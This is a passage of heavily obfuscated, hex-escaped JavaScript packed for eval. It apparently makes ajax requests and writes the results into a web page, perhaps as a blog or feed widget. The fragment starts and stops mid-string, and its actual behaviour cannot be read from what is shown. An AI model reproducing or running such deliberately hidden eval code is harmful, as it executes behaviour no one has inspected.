32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x6F\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x7A\x5C\x27\x2B\x31\x6F\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x29\x29\x3B\x6C\x20\x32\x52\x3D\x31\x6F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x77\x5C\x27\x29\x5D\x28\x2F\x3C\x2E\x2A\x3E\x2F\x67\x29\x3B\x31\x6F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x2F\x3C\x2E\x2A\x3E\x2F\x67\x2C\x5C\x27\x5C\x27\x29\x3B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x3A\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x52\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x6F\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x44\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x44\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x6D\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x3A\x47\x28\x31\x59\x29\x7B\x78\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x32\x68\x28\x47\x28\x29\x7B\x78\x28\x21\x24\x28\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x5D\x29\x31\x54\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x7D\x2C\x32\x69\x29\x7D\x50\x7B\x6C\x20\x31\x5A\x3D\x32\x53\x20\x32\x54\x28\x29\x3B\x6C\x20\x31\x79\x3D\x5C\x27\x5C\x27\x3B\x6C\x20\x32\x78\x3D\x31\x59\x5B\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x5D\x3B\x31\x76\x28\x6C\x20\x31\x30\x3D\x4C\x3B\x31\x30\x3C\x32\x78\x3B\x31\x30\x2B\x2B\x29\x7B\x78\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x30\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x6C\x20\x31\x70\x3D\x32\x79\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x27\x5D\x28\x31\x30\x29\x2C\x31\x7A\x3D\x31\x70\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x5D\x28\x29\x3B\x78\x28\x31\x7A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x4C\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x48\x5C\x27\x29\x7B\x6C\x20\x32\x7A\x3D\x32\x79\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x27\x5D\x28\x31\x30\x2B\x31\x36\x29\x2C\x32\x41\x3D\x32\x7A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x78\x28\x32\x41\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x4C\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x48\x5C\x27\x29\x7B\x6C\x20\x32\x30\x3D\x31\x70\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x3B\x32\x30\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x7A\x5C\x5C\x49\x5C\x27\x29\x7D\x7D\x78\x28\x31\x7A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x4C\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x48\x5C\x27\x29\x7B\x31\x70\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x31\x7A\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x3B\x31\x70\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x68\x5C\x27\x5D\x28\x32\x30\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x30\x5C\x27\x29\x29\x29\x7D\x7D\x50\x7B\x6C\x20\x31\x37\x3D\x31\x59\x5B\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x5D\x5B\x31\x30\x5D\x3B\x6C\x20\x32\x42\x3D\x31\x37\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x75\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x57\x5C\x5C\x34\x5C\x27\x5D\x3B\x6C\x20\x31\x41\x3B\x31\x76\x28\x6C\x20\x31\x71\x3D\x4C\x3B\x31\x71\x3C\x31\x37\x5B\x5C\x27\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x5D\x3B\x31\x71\x2B\x2B\x29\x7B\x78\x28\x31\x37\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x69\x5C\x27\x29\x5D\x5B\x31\x71\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x78\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x31\x69\x5C\x5C\x31\x4C\x5C\x5C\x42\x5C\x27\x29\x7B\x31\x41\x3D\x31\x37\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x69\x5C\x27\x29\x5D\x5B\x31\x71\x5D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x5D\x3B\x32\x55\x7D\x50\x7B\x6C\x20\x32\x43\x3D\x32\x56\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x3B\x32\x43\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x7D\x7D\x78\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x32\x57\x20\x31\x37\x29\x7B\x78\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6F\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x6C\x20\x32\x44\x3D\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x52\x5C\x27\x29\x5D\x28\x31\x58\x2C\x31\x74\x29\x3B\x5A\x3D\x31\x75\x3B\x4F\x20\x32\x44\x7D\x50\x7B\x6C\x20\x32\x45\x3D\x31\x37\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x57\x5C\x5C\x34\x5C\x27\x5D\x7D\x7D\x73\x3D\x32\x45\x3B\x61\x3D\x73\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x77\x5C\x27\x29\x29\x3B\x62\x3D\x73\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x43\x5C\x27\x29\x2C\x61\x29\x3B\x63\x3D\x73\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x75\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x27\x2C\x62\x2B\x32\x31\x29\x3B\x64\x3D\x73\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x5D\x28\x62\x2B\x32\x31\x2C\x63\x2D\x62\x2D\x32\x31\x29\x3B\x78\x28\x61\x21\x3D\x2D\x31\x36\x26\x26\x62\x21\x3D\x2D\x31\x36\x26\x26\x63\x21\x3D\x2D\x31\x36\x26\x26\x64\x21\x3D\x5C\x27\x5C\x27\x29\x31\x5A\x5B\x31\x30\x5D\x3D\x64\x3B\x6C\x20\x32\x46\x3D\x31\x5A\x5B\x31\x30\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x52\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x45\x5C\x27\x29\x29\x3B\x6C\x20\x31\x79\x3D\x31\x79\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x41\x5C\x27\x29\x2B\x31\x41\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x32\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x30\x5C\x27\x29\x29\x2B\x32\x46\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x69\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x32\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x79\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x41\x5C\x27\x29\x2B\x31\x41\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x29\x2B\x32\x42\x2B\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x52\x5C\x27\x29\x29\x7D\x7D\x32\x77\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x65\x5C\x5C\x31\x5C\x27\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x49\x5C\x27\x2B\x31\x79\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x27\x29\x29\x7D\x7D\x7D\x29\x7D\x7D\x7D\x29\x3B\x27\x2C\x33\x62\x2C\x33\x63\x2C\x27\x33\x64\x7C\x33\x65\x7C\x33\x66\x7C\x33\x67\x7C\x33\x68\x7C\x33\x69\x7C\x33\x6A\x7C\x33\x6B\x7C\x33\x6C\x7C\x33\x6D\x7C\x7C\x7C\x7C\x7C\x33\x6E\x7C\x33\x6F\x7C\x7C\x33\x70\x7C\x33\x71\x7C\x33\x72\x7C\x33\x73\x7C\x33\x74\x7C\x33\x75\x7C\x33\x76\x7C\x33\x77\x7C\x33\x78\x7C\x33\x79\x7C\x33\x7A\x7C\x7C\x33\x41\x7C\x33\x42\x7C\x33\x43\x7C\x33\x44\x7C\x32\x5A\x7C\x33\x45\x7C\x33\x46\x7C\x33\x47\x7C\x33\x48\x7C\x33\x49\x7C\x33\x4A\x7C\x33\x4B\x7C\x33\x4C\x7C\x32\x58\x7C\x33\x4D\x7C\x33\x4E\x7C\x33\x4F\x7C\x33\x50\x7C\x33\x51\x7C\x33\x52\x7C\x33\x53\x7C\x32\x59\x7C\x33\x54\x7C\x33\x55\x7C\x33\x56\x7C\x33\x57\x7C\x33\x58\x7C\x33\x59\x7C\x33\x5A\x7C\x34\x30\x7C\x34\x31\x7C\x34\x32\x7C\x34\x33\x7C\x34\x34\x7C\x34\x35\x7C\x34\x36\x7C\x34\x37\x7C\x34\x38\x7C\x34\x39\x7C\x34\x61\x7C\x34\x62\x7C\x34\x63\x7C\x34\x64\x7C\x34\x65\x7C\x34\x66\x7C\x34\x67\x7C\x34\x68\x7C\x34\x69\x7C\x34\x6A\x7C\x34\x6B\x7C\x34\x6C\x7C\x34\x6D\x7C\x34\x6E\x7C\x34\x6F\x7C\x34\x70\x7C\x34\x71\x7C\x34\x72\x7C\x34\x73\x7C\x34\x74\x7C\x34\x75\x7C\x34\x76\x7C\x34\x77\x7C\x34\x78\x7C\x34\x79\x7C\x34\x7A\x7C\x34\x41\x7C\x34\x42\x7C\x34\x43\x7C\x34\x44\x7C\x34\x45\x7C\x34\x46\x7C\x34\x47\x7C\x34\x48\x7C\x34\x49\x7C\x34\x4A\x7C\x34\x4B\x7C\x34\x4C\x7C\x34\x4D\x7C\x34\x4E\x7C\x34\x4F\x7C\x34\x50\x7C\x34\x51\x7C\x34\x52\x7C\x34\x53\x7C\x34\x54\x7C\x34\x55\x7C\x34\x56\x7C\x34\x57\x7C\x34\x58\x7C\x34\x59\x7C\x34\x5A\x7C\x35\x30\x7C\x35\x31\x7C\x35\x32\x7C\x35\x33\x7C\x35\x34\x7C\x35\x35\x7C\x35\x36\x7C\x35\x37\x7C\x35\x38\x7C\x35\x39\x7C\x35\x61\x7C\x35\x62\x7C\x35\x63\x7C\x35\x64\x7C\x35\x65\x7C\x35\x66\x7C\x35\x67\x7C\x35\x68\x7C\x35\x69\x7C\x35\x6A\x7C\x35\x6B\x7C\x35\x6C\x7C\x35\x6D\x7C\x35\x6E\x7C\x35\x6F\x7C\x35\x70\x7C\x35\x71\x7C\x35\x72\x7C\x35\x73\x7C\x35\x74\x7C\x35\x75\x7C\x35\x76\x7C\x35\x77\x7C\x35\x78\x7C\x35\x79\x7C\x35\x7A\x7C\x35\x41\x7C\x35\x42\x7C\x35\x43\x7C\x35\x44\x7C\x35\x45\x7C\x35\x46\x7C\x35\x47\x7C\x35\x48\x7C\x35\x49\x7C\x35\x4A\x7C\x35\x4B\x7C\x35\x4C\x7C\x35\x4D\x7C\x35\x4E\x7C\x35\x4F\x7C\x35\x50\x7C\x35\x51\x7C\x35\x52\x7C\x35\x53\x7C\x35\x54\x7C\x35\x55\x7C\x35\x56\x7C\x33\x33\x7C\x35\x57\x7C\x35\x58\x7C\x35\x59\x7C\x35\x5A\x27\x2E\x36\x30\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x7C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x36\x32\x7C\x31\x38\x33\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x39\x32\x66\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x65\x7C\x78\x37\x33\x7C\x78\x37\x32\x7C\x78\x36\x63\x7C\x78\x36\x39\x7C\x78\x36\x33\x7C\x78\x36\x66\x7C\x78\x33\x31\x7C\x78\x37\x30\x7C\x78\x32\x30\x7C\x76\x61\x72\x7C\x78\x36\x34\x7C\x78\x36\x64\x7C\x78\x33\x34\x7C\x78\x33\x33\x7C\x78\x33\x32\x7C\x78\x37\x35\x7C\x78\x36\x32\x7C\x78\x36\x36\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x32\x64\x7C\x78\x32\x66\x7C\x78\x32\x32\x7C\x78\x36\x38\x7C\x78\x33\x37\x7C\x78\x37\x39\x7C\x78\x33\x39\x7C\x78\x36\x37\x7C\x78\x35\x66\x7C\x78\x33\x65\x7C\x78\x33\x63\x7C\x78\x33\x61\x7C\x30\x78\x30\x7C\x78\x33\x64\x7C\x78\x37\x36\x7C\x65\x6C\x73\x65\x7C\x78\x35\x34\x7C\x78\x33\x38\x7C\x78\x33\x62\x7C\x5F\x30\x78\x33\x64\x39\x37\x31\x39\x7C\x78\x32\x31\x7C\x78\x32\x62\x7C\x78\x37\x37\x7C\x78\x32\x65\x7C\x5F\x30\x78\x33\x38\x30\x35\x65\x66\x7C\x66\x6E\x7C\x5F\x30\x78\x61\x39\x62\x33\x65\x35\x7C\x78\x35\x38\x7C\x78\x36\x62\x7C\x78\x37\x61\x7C\x5F\x30\x78\x34\x36\x35\x66\x38\x36\x7C\x78\x37\x31\x7C\x30\x78\x31\x7C\x5F\x30\x78\x31\x37\x63\x66\x64\x37\x7C\x78\x35\x65\x7C\x78\x34\x63\x7C\x78\x34\x32\x7C\x78\x32\x3